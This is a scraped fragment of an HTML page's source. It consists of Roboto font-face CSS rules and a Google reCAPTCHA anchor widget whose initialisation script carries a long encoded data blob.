  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kHUAmXWCGh4IRAm6gABVEw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kHUAmXWCGh4IRAm6gABVEw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kHUAmXWCGh4IRAm6gABVEw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DqcOEwrbCtcKKPjzDq2jDjcOdDMO8w55ib0UBVQXDq2B/wq/Dm3lubMOjwrTCvcOOXiolwrIowqHDgTrDqFoHwo8ZY8OsMB9cw57DilDCoh1cc1XCjQxhdsKGLMOXwpDDi1McwoBkWcOrw47DncKjC8KHw4rDhsKpw5N/w6EteMKQwr/DtsKJIxlpWcOvcMOIB8O9wqZ4V11Bwpkcw70ofikCLyTDjVV5AcK/em8JRlM/[base64]/w4TDnhbDlGNRQGTDrjIwWWw+w4fDuSfDhS/DvUXCisOYwoXDiMOkEsOUPcOywodAX394fMKGw5zCqsKkUMOzFlJkJsOaw49Zw7zDl3Jewo7DjcOuwqQgwr5+w4fCvg3DuFzDt2XCh8KhRcKvRApAwrHDp2bDvC06SkvCoAjCtcOswpzDvcODT1tIwpzDicKPRVPCmsOGw51Lw599e8K5IcOYD8K2woVcUcOkw7xKw4/DnEtuJixkAsOhw5tKOMOEWzYEH0ArasK/ccOzwp8cw6MowrVFZ8OyCcKOJ8OialHCuCN+w6JYw5vCjMKqVxpDXMK/wqAFK0XDplLCpDjDuzZAMiDClA0vW8K3KcKzTWnCssKnwoHCk0fDocOiw4deajp2wqVow7DCn3xRw6zDp1gVcTbCtMOcBxJ9w7VkwpE5w4/CqyJWw7/Du8KPHiZANR9ew5YswrfDkyIbc8O4ajAnw5vCtcOjXMOVOiHDgcKOGcK6wpfDhMOvPBEDXXsaw6TCkSUJw5XCosOQwpzCtcO7MQfDplVcUkwrw4/[base64]/QcKlwrJDw7HDp8OCZGrCtsOnEBDDqcOtcMOrVjh9w5zDkSLDsn/CgMKyw7HDjsOmdmxifcOkw4JVGlQhwrPCtAgrNsOJw6TCmMKsRkDDtxY+T1nCpV3Dp8Knw5PDrDPCjsKfwrTCqX/CqGHDiQU8HMOsLlMvP2LDjTxqen4awqzCiMO6Dn9sXhHCl8Orwo8BACozeAnCmMOOwqvDkMKFw6LCqDDDmMOHw6/ChXZTwqLDp8OIwrDChMKsfFHDqMKUwqRvw4kAwrbDscOTw6Rfw6hYMwFrNMOhNj7DhBzCqsO7QsOOO8K/w7zDisOCBsOLw6puLsOYN37Cgg87w6gkcsObcMKBXXI0w6IhE8KoPE7DgMKnFjzDp8KNN8OdbmrCr39+NjbCtyLCikJWIMK/d09rw73Dui/CicOJwoUuw5x5wqHDqsOaw6JcRlXDisOmwoLDtkXDkcKDc8Klw7bDv3nCvm3DucOXw7jDohVdGcKLBivCjwrDmMOPw7bChRYmS0LCon/[base64]/[base64]/wrDDl0tcwp/Cr8OSworDi8Orwp8Bwpp4B8OBwrJBKkINw6FmJsOLwoZiw4kwWGUuw6Y7dS3ClMO7ICFLwqLDoiTDisKfwoHDuMK+wrHDnsO8HsK/[base64]/[base64]/CmwVZw6LCnsOEw63DosK3AijCvkUowpzCh8OIw6VQXADChAoEw71jwrfDkDphesO2fBbDjcK7wq1RVy9cRcKSwo4Lw7/ClcO3wrsjwrnDpRc1w6ZYKMOsfMOcwq5Rw6XDncK4w5vDj0ISegXDiE8uKcOAw7bCvlYZJcOKL8KewpvCmE1gPSTDmMKbDHnCmWEYcsOyw7XDvMODXlfCuj7CvcKEBsO/R0rCrMOeFcO5wpnCpil1wrDCoMOPf8KOb8OBwr/CviRzQzbDuzjCgRZbw6Yrw5fCn8O6JsKrOMKvwoVUeUtpwo/[base64]/CpcORwobCqGRdwpTDucOEBsOVK8KwdHkwwqjDpcKCIcKhw48PwrY6wpnDkxvCoUMNeFsUccOyw6EfKcKSwq/CgcKiw4tnTXZiw6fDsTjCicK2cFhKBVHCmHDDiQwNcFx6w5/[base64]/Cn8Krw5vDpl7Dq3HDoR/DlMKXIGDDjQnCuRzDnh1FwrNWwoNCwr7Dink7wqPCvWd7wqTDvzjCgkjCnEfDjMK/w4Mpw4DDgsKHUDzChm3DkzscAnTDhMKDwq/CmMOcR8Kbw7sXwonDnAYFw7TCllRXasKpw73CpsKvR8KpwqZvw5/Do8OxesOGwrXCsg3DhMOiP2cdADFIwp3CoxPCkMOtwo5yw6LDl8Kqwp/Cv8Orw5IFPQgGwr4wwqFtPgwla8KMFwvChi1LRMKAw7gWw6tMwoLCiRvDtMKSNFvDg8KjwoRnw4EuX8Oewp/Ck0BVMMKUwp1lbUjCpBR9w7zDuT/DhsKWB8KUKsKDGcOYw4oNwoPCp8OlIcORwonCusO/VX4Swp4NwovDvMO3fcOZwqVfwpvDu8KSwpUfWVPCsMKlf8K2PsKpbSd/w4tsMVEjwqjDlcKLwptkWsKMXsOJbsKFw6HDpiXCrQQgw6/DmsOcwonDqCLCgGkLw40Dbl3ChAdfbcOFw7Jyw6vDgsKRYlcHK8OOL8Kow43Cg8K1w7fDv8OeEQzDpsOeWsKxw6LDmhLChsKPW3lpwoENwrTDvMKjw6EpMcKZQWzDocKYw6TCqX/[base64]/CtMKiQnDCpU7Cl8OCAGjDmMOXd1FeH8KDw7HCoBdCw77DosKLw4LCkHMDW8OieQNAQTkvwqEfbXAAUsKWwoUVYHo+D3rDocKNw6LDmMKpw6lnOTR5wpPCtAbCiRnDm8O3w7kgMMOZI2lRw6FbJcKRwqQcBMOEw6k/w67DuELCn8KFI8KDbsOEFMKMZ8OAX8Knwq9tLEjDjC/[base64]/Dm25vwqPDj2LClsKlwogpU8KawpFCPw7DjwfDjnBzBsK0w6QQXMOGBg00BDN2US/CjGxmPcO4C8OHwooNLkkrwrM8wqzChnldE8OqWsKCRxrDpQFSesO0w7XChsOqGcKIw6djw4HCsDguMAgtE8OTYG/[base64]/Dv8O4McKbwrRfw6Ekw6XCv8KdZihRBBTDjlYyw5DDlSQtw57DmsONbMOpLQbDlMOFYnnDkzY0WWDDo8KZw6ofS8O1wpk5w452wpUow4bCvsK/ZsO3w6ADw7wkGcOOOsKjwr/CvMKYDm8LwojChXYYe019EMKdSyVTwpXDjF/DjxlYF8OQacK+aQvCtkrDjcKEw7zCv8O7w7wOLlrCsjd7wpt4fE8QDcKYSRxeBGLDjxZdSRJTUlM+QFgLGS/[base64]/CosKqwqR2wpwGwojDglnDrmTCpMKqesKoLTPCrcKSFW/Dq8KrecOHwrdiw59aVjM+w6ABZB3Cp8Kkw7zDm3F/w7BwYsKaHcO6F8KSw4wlAFYuw7XDr8KfXsK2w7/CssKEal0IPMKrw73CtMOIw4LDhcKbTF/CicO9wqzCiEnDk3TDizEqDDrDmMOTwqY/LMKDwqBwLcOFasOMw40JE0/[base64]/[base64]/Cu2HDkSIGMcKYOWbCkjDDsUpaHcK7N2whw7VySS1/AMKGwqnCncKcJ8Kvw4rDvVhHwociwqPCrSrDsMOKwqRvworDqwnDoBjDihlXe8O7ARrCkRbDiCLCnMO0w6oBw7LCncOSb37DhgNuw4QGbcKjG27DpRN7HGzDhsKrU1lnwqdwwopiwqcJw5ZpQcKyE8OBw4Mdwql+C8KuLcO+wrkTw5rDslRewptywpLDmsKyw5/[base64]/DvxbCmhHCtcKkPh/DiSfCsV5Cw47Cgg0nwrEKw6jDu1/[base64]/CoDDCvsOWwpTCisKcw77CrFrCrMONwp/Dr8OIwqbDscOILMKTWGB6L3nChcOuw5/DlTYKWlZ2RsOCCzYQwp3DugTDtcOywofDkcOnw5DDvD/CmAQow5nCsB3Dr2czw6zCtMKmZsKZw5DDtcOLw5kMwqVCw4rCi2sLw6V/w7V6VcKJwpDDgMOCMcKGwpPCjDfCsMKjwpvCjcK+dWjDs8Oiw4kcwodnw7Ipw71Hw4HDtlvCs8Kfw57ChcKFw6rDhsKHw4k3wqLDlgnChnY+wr3Dji/[base64]/[base64]/O2s1w44oZMK6G8Kkw7FSw64kB8K1w7fCik3CuzLCtcOVw77CvcOrXh7DiQrChx9vwrEow7VZHCYOwoLDhsOaDV94dsOnw4F9FEIkwpBJQx/CjXRvXMOlwqUnwpVhB8OTK8KrC0Zuw6bCsxUPEyQ6QMOMw4Ydc8OMw5HCuV8swoTCgsO3w7EXw4t+wprClMKRwrPCq8OtE0HDgMKSwrpkwrxowqhgwo14YcKQcsK2w40Nw60POR/[base64]/w5LCqBTDn8KLw6LDgX09w5Bzw6sqw5PDiizDvMKEw7vCj8ODw5HCoyURE8KhcMK1w5VSX8KTw6fDjMOBFsODUcKQwrTCgCQ8w5tkwqLDgMKneMKyNEHCvcKGwpkQw77Ch8O1w5/DlCU/w53CjMKjw4oDwqvDgXVpwo9qGsOswqTDisK4CB3DocOewqhoQ8OBQsO9wpnCmmnDhCRvw5HDkWJywqlDDcOCwotECcK8RsOHB0VIw6xuVcOvS8KwKcKlZ8KdXsKjYQxrwq9EwpvDh8OkwrrCn8OeL8KZTMK+YMKjwqHDiyE2DsKvHsOTFcKOwq5Ew6/DjVfCiy1QwrtYdTXDpXhXVn7Ct8KCw7cfwp9XKcO5c8O0w73CgMKAdXDCs8OjKcOUfHEKVcOGaSVfPMO9w7cCw7XCmEnDnz/DkidxGQMTTcKhwrTDscO+QGbDosKgHcOCD8K7wojDnRdtQRZEwrfDp8KOwoxew4jCjFfDtyrDhEMAwoDDqXrDsTbCrmsmwpY7C3diwq7DpHHCjcOPw53CtAzDs8OSAsOGB8KmwoksJXgnw410wrIaZSrDoFPCq1TCjQLCkjTDvcKQBMKewogjwqrDqx3DuMKSwqIuwr/DoMODJkRkNsOdCcKswpEswq4xw6RlEnHCiULDpsOqY1/CusOUYRZTw79zMcKUw5cow5dVaUoYw6PDsTvDlwbDl8OKN8OkBWfDujZUVMKdw4HDoMOswq7CoxhbJwzDhTfCkcKiw7vDgD7CoR/CtcKZYB7Dj2zDjnzCh2PDlWrDlMObwpU2SsOiZE3DqFlPLgXCn8KMw7MMwpoXQ8OPw5JwwpDDpcKHw5Qvwp7Cl8Kbw6bCjzvDhRE8w73DrS3CoCkkZ2JwSFwNwr5iY8Oew6J/[base64]/DkVp0w5HCgcKELcOKWcKNY2HDnMOKasOJw7/DgQzCiTYZwo/CoMOOwpjCvlfCg1rDvcKFGsOFPk9GMcKZw4HDtMK2wqAaw6vDicOHfsO7w5BvwqcYagPDvcKqw4ljZy1qwqxhOQLChTvCpQHDhyFUw7wbWsKEwovDhzlrwolRMVnDjyrChsKhHG9Lw5kXVsKNwrgsVsK9w7UJMX/ClGbDhgRWwpnDtMKWw6kZw79dMRzDrsO3w5vDqxEQwqHClmXDvcOFOD1yw7JtCsOkwr9oLMOiNsKyfsKLw6vCvcOjwpEXJsKCw597FRfCtx0LNlvDrhxHS8KlAsKoFjw1w4p3woHDssOgfMO2w47CjcOrZcOsfcOcY8KhwrvDtEbDugQhFRI/[base64]/CsSzCk3tufMOgUMOQw40fLAk+BcKKwpbCnB4OcMKCw41RBcK2F8OawqYtwrgGwo8Fw4nDoXPCpcOlOcKTHMOuOjLDt8KlwrJYDGrCgG9kw5FCw7TCoywXwqgGHHt6YB7CkAQ4LcK1BsKGwrN6YcOtw5LCnsOmwqB0NVfCicOPw4zDqcKMBMKEHR89O2k6woI/[base64]/CmQbCuUVfw7TDtEDDlwbChwNVwpfDmcK7wqEow6wjX8KkDj7Cq8KsFsODwrnDiTENwrLDp8KfAT8DWsOhZVsSTsOFVGvDhsKjw7PDmU11GBQrw7/[base64]/[base64]/RMOow7jDmi/CmwQpX2/DhT/DrMKiBcKwYBIWw7MmfQzDgmVIwrwdwrbDhMKNM2rCk0HDlMKEU8KUXcOrw6w/[base64]/CrwbDtcKFNMOowqvCpMOOw77ChcK7w6tLwowIw5x4YgjCmgLDvF4RVcKXcMK1ecKHw43DlBlsw5x8TC3DnjEvw4k2DiXDmsKtwoPDocKSwrDDgglPw4XCuMOVIcOKwoxPw7MUNsKkw7ViO8KzwqfDpH3CicKIw7/[base64]/[base64]/DssKZwpfClgbChcKjSMKQPXd4VRxyXMO/fsOiw4tAw6vDr8KVwrjCpcKhw77CoF90dxQ6GAtGXAN8w5HCssKJFcOIZD/CujnDj8OkwrTDojbDuMKowqldDwbCgiF2wpBSDMO5w75Xw6pvblTDvsO8UcO6wqBWPhcxw4TCgMOxNzbCn8OSw5/Di3fDnMKaDSIywp1vwpo5SsOww7F+TgXCnUVTw7ceGsObV3XDuRPCrCzCgnIZX8KAFMOXLMOzCsO8Q8Onw6E1JGtWMxPCn8OQW27DtcKow5jDpBvDmcOqw7lndQLDtE7CuGpiwoMGXMKNB8Oewqx4X2A0YMOvwrNYDMKoSTDDoT/DhDZ7FzFkOcKJwr8nJMKrw6Byw6w2wqHCpklHwqFfRUPDkMOvdsObHD/CpDJuLFfDqU/CpsO+FcO1HydOaU/DvsODwqPDnDvCvxYHwqXDuQ/Cq8KWw7TDk8OzCsO6w6jCtsK+QC4YJ8O3w7LDlUR4w6XDpx7DpsKZOgPDmAxzCmkUw6PDqE3CqMKVw4PDsUpIw5I/[base64]/[base64]/DljhlwpfClVQPw793Y1gcw7Qjw59XJmPDkBbCtMKNw4vCuXnCmsKhNcKvLmd1VsKpNcObwrTDhSDChcOOEsO3MDDCv8KwwpzDicKdUU7CrsOeeMOKwrZFwqjDtsOLwq3CocOAbCfCg0TCoMKzw7IHw5vCkcKvPzQuDmoWwprCrVViDC/ChgVkwqvCssKcwq43VsO2w5FUwooAwrcaSg7DlMKowqlyTsK2wpQwYMKEwqR9wrbCtjh6FcKrwr/DjMO5w5taw7XDgyTDkj0qEAw1cGjDvMK5w6hpWWQ/w4fCjcKBw6TCmTjCgcO8RzAawrbDjzwcHsKsw67DsMOjUsKlAcO5wr/CpFdbBSzClCnDo8OIwr7DjFDCiMODCjrClcKcw7pgWVHCvVbDriXDmAzCu2sAw77Djmh1MyFfasKKTBY9eyjDgcKqeCUtasKYS8O8w74/wrVteMOfdGgNwpnCtMKXHTvDmcK3LcKew4JSwoEyUmdzw5LCsBnDkgpxw7t3w6ZgMMKqw4IXTXbClsOEUUo5w4nCqMK5w7jDpsOVwoDDvn/DnxTCmXHDqXXDj8K6XEvCrXUXJ8K9w5low5TDk0TDvcOaE1TDmF/DjcOcW8ODOsKqwqfDilt9w4AewqtDA8K6w4wIwqvDkTTCm8K+VU3Dqx4WSMKNCn7DhiIGNHtAfcKTwrnCmsOdw75fcWnCkMKHEBpaw55DCgXDqy3Cg8Kvb8OmYMOvbsOhw6/DjhTCqlrChcKGwrh0w5JkKsOjwp/CqRrDsU/[base64]/CrDTCmcObwrLCiDXCp1/CmFw6wp/Dkz8fwpfDnyYLRcOgHEQyEMOoBsKgWXrDqMKhEMOXwo/[base64]/Du8O/w69HI8OCJ8KTwpsbJW/CiMKxW0LDqDRMwpVtw4sALyfCpBhzw4YUdgbDqj/Ch8OBwoMiw4pFHcKXDMKffcOHSsO5wpHDmMK6w57Domonw7x5GANnSgElB8KTHMOaBMK/Y8O/biwBwr45wr/CpMKaE8O8ZMOGwrFdAsOmwrE+woHCvsKcwqVsw4s4woTDpj8VaSzDrcOUVcK6wpXDpsKJPsKkeMKWDVrCscKlwqnClRR7wpfDtsKAKcOjw4cbLsOMw73Cgj9yO1c1wq4dED3DgnsmwqHCrMKqwrhywoPCksODw4rCrsKiKDPCk0/ChFzDnMKgw4wfTcK8e8O4wq9jBk/[base64]/w5FMw4B4wo3DksOww5rChWF3w7BrwrXCjsOqw6rCkcK5Aj88woQ6FwYYwp/DiAV5wrNlwpvDt8KfwpVlGC4cRsOgwr57wr0aZz1TZMO4w5cSbX0neArCrTHDlUIvwozCgBbCusOqelVEc8KkwobDpi/[base64]/fB7ClCXCpsO0wr4ywqvCtz3Do2hww4zDnWbCpj3CmsONUsKZwonDuUZSBEXDny0xJMODfMOkBFw1OWrCoUsFcnDCtRUYw6tYwr3CocOVQ8OTwpbDmMOtwq7CjSVSA8KMG2/DtiJgw4PCq8K9LVgNPMKXw6YLw680EQLDgMK2V8KkSUXDvVzDlcKzw6JkGFomVmlMw5hzwot4wrnDqcKGw4XCmDXCrxp3aMKmwpsiLADDocOKwpRuAhNpwoYfSsKTeCzCnyQuwofDlRbCv3AjcWEWRzPDqhBxwrLDt8OxKkt/OsKVwoVOQcKzw63DlEAwF2cDdsOvSMK0wpvDpcOmwpVIw5vDkxPDqsK7wpEgwpdSw60aB0DDsVEww6XClXDDi8KkfsKWwqEJwrPCi8KdRsO6QsKGwqM4YVfCmjdoYMKSe8OFOcKJw6dTIkvCsMK/RcK3w4XCpMOTwr0xeCptw5jDicKjfcOlw5YfTULCoyfCh8KCdcOIKlkbw7nDocKgw4s+ZcO/w4FZc8OLwpBFCMK5wp5lf8K0TQ8fwpNuw4TCmcK9wqLCm8KFV8OXw5rCnFBVw7DCv3TCvsOLXsKyIcKcwpIaEsKcF8KEw68eYcOuw7/[base64]/CkMKFDz7Cl3okT2B5OwsUwoRUwo/[base64]/ClybDni7CkMK6ZcKjFsOowqVNC8Ofw4l+dsKQwrs/bcOiw5dveXxNfGLDq8OgHQTCkSjDqWrChS7DvkwxDMKKZigQw43DocKlw4BtwqxePsKjRRXDmy/CkMOuw5RuWRnDsMODwrN7TsODwo7DtMKabsOTw4/CvVYrw4TDsXsgOsO8wo3DhMOPHcKMccOYwoxYJsKhw7B5IsOqwoDDij3Cl8K2GETDusKRcsO/dcO/w7vDusKNThLDvMKhwrTDscOFVMKWwqXDvsOew71kwpAhIykGw5hoFAZtfiPCnUzDnsOXQMKVeMOww4RLG8OnCcKywpkjwovCqcKVw43Dhw3Dr8OBdsKkfT9XRBzDvsOKFcOvw5/DmcKswqovw7DDgTwRKmvCvwoyRXYOGRM1w4YmH8OdwrloAijDkhPDn8OHw4MOwrpwfMKZPlTDrBEOKsKxfT1Xw5XCp8O9csKVRCVRw7Z8AFXCosOlWS/[base64]/CiB3DocO1DC3DjcKiwrzCk8KQw7HDqQktXmYcw4pAwovDl8KgwqgYPMObwoLDolpswqbCt2XDtX/DvcKgw5MzwpQ8YnZUwqVvPMKzwr0qfVHDshnCgUxGwpJxwoV4SW/DpT7CusKzwr5NBcOhwpzCssOPcCAhw6dubRw8w6Y1B8KKwrpawod+wpoFf8KqDcK0wpRPUg5JMVHCjh5oN1fDrsOFBsK6PMOHAcKlC3ZIw4kdcS3Dr3PClMK/wq/DicOAwoJKMk7CrsOTKUzCjy1pIRx0IcKeAsK+L8Kuw57CiQjChcOSw43CpB0bLXsJw63Dm8KIdcOVTMOmwocyw5nCtcOWYsKRwrt/[base64]/[base64]/Dhi9Ewq/[base64]/[base64]/DqzPDmsOKTMOQwrATwpPDsMK4woDDg2QcM8KBL8Kfw5jCgMOTH0FAF1PCr2AuwpLCp29CwqfDvBfCtXZNw7ohTx/[base64]/DuMO5BMO5w758F1AzEhjCrMKuT13DscKsEmhmw77Cj1JVw63DrsObS8OJw7HChcO1A0EjdcOiwrQIAsOuVnYrfcOgw7TCiMOnw4XCksKgFcKywrwsOcKSw4DCiRjDhcOzfWXDqycAwoNUwr7Ct8Kww710HjjDi8OKVQteJSFTw4PDiBBPw7XDvcOaZ8OvO2N/w4gzMcKEw5rDjcODwrDCocOXZVtwBjdjPkoZwp7DlB1bZMOowpFewrRhJcOQC8K7ZsOUw43DvMK/[base64]/[base64]/CpMO4wpx+w4zDgcKRAFN5U1sML8Kkw7LDoWYyw74HHlXDqMKtScO8F8KlYgZnwpLDrh1fwpHCgRjDhcOTw5kaSsOwwqRfRcK2fMKRw4QQwp7DgsKRajbCiMKEwq/[base64]/DvsKTwp/Cu8ODNsKdw4jDs8OLwrEAcTnCkMKtwq/Cv8O3Al3DncOtwrPDj8KIHS7DoiEiwqsMN8Kswr/[base64]/w7zDn3kgw7HCgcKGwrt7wp5UHMOcw53CqcK7MsOyFcK1wrvCksK4w70Fw6fCksKdw7QsesKzfMO0K8OYw5HCkkHCmcOxByPDkUrCu1wNw57DiMKpA8OcwrY8woQEO1YPwog+LcKGwoo9J201wr0TwrfDq2jDjsKRMkAUw4HCpRo2KcKqwo/DiMOGwqfCnCDCs8KXYCgYwr/DqU8gD8Oew5gdwrjCocOTwr4/w7NXw4DCpFZgMT7CucOaERNnw6PCvMKQPhphwoDCuWnCjl0HMxXClGk8OxzCqGvChSFmH2PDjcOxw7PCkTTCm2sANcOBw500E8OjwoU2w5HCsMOgMQN/[base64]/Ct3IpJsO8HzfDnMOUwr3DgClMwovDiS8pNsOMKlh8Z13CosOywohhVQnDuMOwwprCisKjw7srwovDhMORw4zDlWbDrcKdw7jDsTrCmMOrw7DDvcOHOUzDjcKpM8OiwrdvXsKeBcKYMMKCLhsAwqNlDMOBTm/[base64]/CgRcYwrLCnDoHwpPCg8OQwql8woJfNXvDgMKewp8+PnoENcKMw6nDj8KkJsKaRMK7wq8AKcONw6PDnMKzEDgow5DCiAFOaDVUwr3Ch8OXMMOCcVPCoA1gwo5maVLCqcOew4lRZxBPCMOOwr5PZcKtAsKOwoVkw7BYfSTDhAoFw5/CicKwbHkbw4ZkwrcKdsOiw6TClHDDocO4VcOcwp/CgD18BAnDrcOLw6nCr3PDszQzw6l7Zl/CpsOgwrgEbcOIN8KRGlFjw43DuGpOw7pCUirDtsO8HTVSwpdMwpvCm8OZwpBOwqnCtMKaFcKAw4ItMg1cCWZnTMOxFcORwqgmwo48wqZGRcObQigxEmAywobDr2nDkMK9LS1aCWEFw6zDvWFRSB1WaFvDmxLCpnc1PncWwqrDmXnCuTNNWWUMWnwAHsKbw7kaUy/DrMKPwoEywrAjesOaI8KGSSxVIcK7wqB6wo4Nw5jCv8OdHcOvLHLChMO8L8KCw6LCnSZ0woHCrnrCpijCpsOtw5jDq8Orwqsmw60/IVUGwpMDZBojwpfDmsOTFMK3w57Cv8Kxw54IOsOrMTZbwrwMIsKEw7w5w4tYI8Ogw6taw7sAwoXCvsO6NADDnQXDhcOVw6DCsClbAMOQw5/DtzFRPG7DhXc9w7QhTsOTw5xUUE/DiMKhFjAIw4Q+R8KXw5LDrcK5CsKxDsKMw6fDucOkaAJLwpA+TsKSZ8KBwpPCiH3Ds8O2woXCrw1CLMOJDADDvTAMw6A3b20Dw67Du3VDw6rCpsOZw48zA8K/wqDDhcOnH8OLwoPDssO0wrfCngfCt0VPS2jCtcO5A2tew6TDgMKEwrFbwrjDi8OPwrPDlFNAS20pwqU+w4bCtRwhwpUhw4kXw7DDlMO3UsKkV8OkwpPCl8K1woDCv3Rfw7fCjMO2dAwYasKWJz7CpDXCoA7CvcKmQ8Kaw4jDhcOzc1TDvsKmw7YAe8KWw4PDsH/[base64]/Di8O7w7bDv8OQfkNMJBV7PFIjFcOZw4nChcKow7NocWsOAMKIw4InanDCulREQknDuyFIHFUgwqLDnMKsFGxbw6hzw51uwrnDigXDiMOvCnDDhcOCwqVDwpRFw6Y6w6XCq1EYMsKjOsKiwpcAwogzAcO/[base64]/wohEEHQ1GSc2fcKRwpzCggnDhcK1wp/CqHMfdwc/by5Rw4MSw6rDp39SworDhwzDtXjCo8OAXMOYKcKMwqdiQiPDmsKnGHjDgcOSwr/DlxLDs307wrfChAMSwofCpjTDn8OKw6pkwrjDk8ODw4xjw4AFw7pewrQ8D8KkV8OTPmTCosKIbGgdIcKbw6MEw5bDoSHCmA9ww4bCgcO5wqdnAcO5c1jDr8OvHcOEQwjCjHfDoMK9fQtBIADDssO3REHCnMO1wr7Chy7DoBPDhsKiw6t2IjVRLcO/fw9Tw4EhwqF0esKLwqJaCyjDg8KDw7nDnMK0QsO2wqZnTxTCt3HCk8O8S8Oyw57DrMKcwqTCnsOCwo7CrGBFwrEfPEPCkQB4VkTDvB7CssKLw6rDrjAJwo9Ww7MbwpkPb8KnS8KBWTrClcKFw71iVBxUOMKeMWE/[base64]/Dmh7DkkQTwr/DjCnDjMOlGRYfDsK3wr9Ew6QBwp3Dlz8Rw6hnM8KPaCzCkcK+acOoAk3CjCzCoSUbAisnHMOfEsOqw6UHw4x3GsO9woLDhylcMA3DsMOnwpRHDsKREnbDicKKwqjDjsKmw6xcwol/[base64]/YcKNw4F/[base64]/CnsK/Y8OEdAPChDVgw4/Do8KNwp3Do8Obw55PXsO9OSPDjsOiw7wTw4fDnD/[base64]/DhBvDjMOwcMOMwp4wwqxKQsO/fsOZwooYw4MuFDfDjTVLw6bClSwaw708HCDCqMKTw43Dp1rCqSVIa8OgTyrCq8Omwp3CosOSwpPCs1ckEcKcwroFSFfCjcOEwpAbPzovw5vCj8KhFcOIwptVah/ChMKZwok5w7ZnU8KawpnDj8ONwqXDt8OLeXPCvVplCV/Dp0dNDR4efsOXw4Unf8KIY8KHU8OCw6soVcK9woJvK8OeU8KQZlQMwpTCrcK5QMO4USM1GcOxe8Ofwp/[base64]/wrTDqUxVwoRFwoJAG8K/wpfCrCHCh0TCi8Oqd8Kvw6/[base64]/CsMKfF8KqwprDjMKiUEExTRzCoEVHEcKpwpoObWAcf0bDimTDscKLw5wmGMK3w48/fsOMw4nDlMK5e8KvwpNrwoJowr3CqVfCqjDDkcOxFsOmS8KowoTDm0ZbSVklwonCpMO8R8OJwqAgFcOmZxLClsK/w6HCqjnCucK0w6PCu8OVVsO4MDxNQ8KqAT8twqhJw4fDtT4OwpZqw6tHcADDssKtw41dEMKOworChyFNd8O+w6PDmV/CqQUww7MtwrcPAMKrTH8/wqPDjMOSV14Jw7QQw5zDkTASw4/DpFUQUirCnQgyXsOpw7LDkElAIsO4aRZ4KcOnKSYtw5LCkMK3FzXDnsKEwpTDmgATw5DDosOpw44aw7zDoMOEYcOQFRBjwpPCsn7DnVwpwqTDixFkwrHDmMKabFILN8OsBhJIcm/DrsO+V8K8wp/DuMKlekk1wqBZIMKFC8OkV8OKWsOQPcOZw7/DlMOWASTClTM8wp/[base64]/[base64]/wrRdB3Fyw4UdBAJSwonDucOGFFDCqXlmCMKYDSktZMOWw5TDgsOkwqBdV8KyeGFgPcKiJ8Kcwp8SScOdegrCrcKZwp/DocOhJMOuWiDDncKYw5zCryTDmsOaw7xlwpkvwoHDnsKJw4AZKwI3QsKcw7IUw67CkQUYwq48RsOZw78dwoEWFsOWX8Kjw53DuMKDMMKNwrUsw7/Du8KmHxwIMMKHCnfDjMOBwoN7wp1AwodGw63DqMOpIcOUw67DpsKfw643R0fCksKbw6LCrMOPOCJKwrPDnMK7CQLCu8ONwqvCvsO/w4vCrMOuw5sZw4XCl8KUZMOke8KDPw3DiljCucKkTgrCvMOIwonDpcOqFkw/JnoDw5BywrlKw5dGwp5KOWDCinLDmADCnmBxdMOVCi42wo4lwr3CiTHCp8Ovwo9nS8KadiLDmwLCg8KjVk/Dh27DrhAxR8OQUGwnQ1TDp8Obw4QSwoA/[base64]/Dj8K6VXw7wpfDlsOsYiMBw5lLcsOzwrDDqMOnwqNqw7J6w4TCqcK2GsOkB3kWKcOhwo8lwq/CkcKEYMOUwp/DmFrDpsKpbsOyQcKcw5NSw4TCjxxjw5DDnMOmwovDkXnChsOCcsK4Lm5LIC8VaC18w4VqIsKsIMOuw6zCrcOBw6PDrTLDr8KrKWXCoF/CncO7wpBzMDYqwqFmw7xTw4/CpcOfw7rCuMKyU8KQUGM4w40ewppSwpALwq3DisOVaAvCpcKMf1TCgDbDrQzChcOfwr/[base64]/DnMKkU8Oww5R9w4DDu8KTw7AiOUrCl8Oyw4NCG8OKIlzCqsOxBD/DsygFXMKpAWjDtE0NIcOiBMOtSMKjQ0hiXhBEw4bDvEY